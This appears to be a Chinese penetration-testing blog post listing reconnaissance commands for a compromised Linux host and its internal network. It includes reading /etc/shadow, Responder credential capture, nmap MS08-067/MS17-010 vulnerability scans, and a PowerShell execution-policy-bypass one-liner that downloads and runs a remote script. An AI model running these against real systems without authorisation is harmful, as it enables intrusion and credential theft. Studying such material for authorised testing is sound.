内网渗透----Linux下信息收集
2024-09-06 17:58:43
基础信息
1.系统类型
cat /etc/issue查看系统名称

Lsb-release查看系统名称、版本号

2. 内核版本
uname –a 查看所有信息

ls /root |grep vmlinuz

3. 进程
ps aux 查看进程信息

ps –ef查看进程信息

4. 安装的软件包
使用dpkg –l查看安装的软件包

5. 服务配置
查看apache配置文件

6. 网络配置
查看网卡配置文件

查看dns配置文件

使用hostname查看主机名

使用iptables –L查看防火墙配置(注意需要root权限)

7. 网络通讯
使用netstat命令

netstat –antlp 查看tcp socket

使用route查看路由

8. 用户信息
Whoami查看当前用户

使用id查看当前用户id,组id

cat /etc/passwd查看密码信息

cat /etc/group查看用户组信息

cat /etc/shadow查看密码信息,需要root权限

9. 日志信息
sudo cat /var/log/syslog查看系统日志

使用w 、who、lastlog等命令查看登陆日志

10. Responder使用
可修改Responder.py抓取要获得的内容
只抓取ftp

python Responder.py -h -I eth0 -A -f
扩散信息收集
1.Windows
ICMP
for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.111.%I | findstr "TTL="
netbios
nbtscan-1.0.35.exe 192.168.111.1/24
nmap:根据环境考虑是否安装
nmap -sn -PM 192.168.111.0/24
扫描smb共享,顺便扫描几个漏洞
nmap -sT -p 445,139,137 -T2 --open -v --script=smb-os-discovery.nse,smb-enum-shares.nse,smb-vuln-ms08-067.nse,smb-vuln-ms17-010.nse 192.168.111.0/24

2.Powershell
Invoke-TSPingSweep.ps1
Powershell -ep bypass
Import-Module .\Invoke-TSPingSweep.ps1
Invoke-TSPingSweep -StartAddress 192.168.111.1 -EndAddress 192.168.111.254 -ResolveHost -ScanPort -Port 3389 -TimeOut 500
Invoke-Portscan.ps1
Import-Module .\Invoke-Portscan.ps1
Invoke-Portscan -Hosts 192.168.111.0/24 -T 4 -ports '3389,445'
一句话执行
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1');Invoke-Portscan -Hosts 192.168.111.0/24 -T 4 -ports '3389,80'
3.Linux
ICMP
for i in 192.168.111.{1..254}; do if ping -c 3 -w 3 $i &>/dev/null; then echo $i is alived; fi; done
netbios
wget http://www.unixwiz.net/tools/nbtscan-source-1.0.35.tgz
tar xf nbtscan-source-1.0.35.tgz
make
chmod +x nbtscan
./nbtscan 192.168.111.1/24
arpscan
git clone https://github.com/attackdebris/arpscan.git
make
chmod +x arpscan
./arpscan
最新文章
- Query节点操作,jQuery插入节点,jQuery删除节点,jQuery Dom操作
- log4net入门
- Java - 简单的对象排序 - Comparator
- linux查看公网地址
- JavaScript之四种继承方式讲解
- ecshop 广告位固定
- kendo ui template的用法
- java_字符
- JUnit4 笔记
- 在FMX中实现PostMessage的方法
- iOS获取UIView上某点的颜色值
- c#实现数据库的备份
- ArcGIS栅格影像怎么从WGS84地理坐标转成Xian80投影坐标
- linux 下 mysql-5.5.8 安装
- eclipse 代码模板
- js try catch 的使用,容错处理
- OpenCV——直方图计算、寻早最值位置和对比匹配(判断两幅图的相似程度)
- OpenGL 笔记 <2> Compiling and Linking a shader program
- 在javaweb的项目当中实现随机数字的生成
- Python入门之os.walk()方法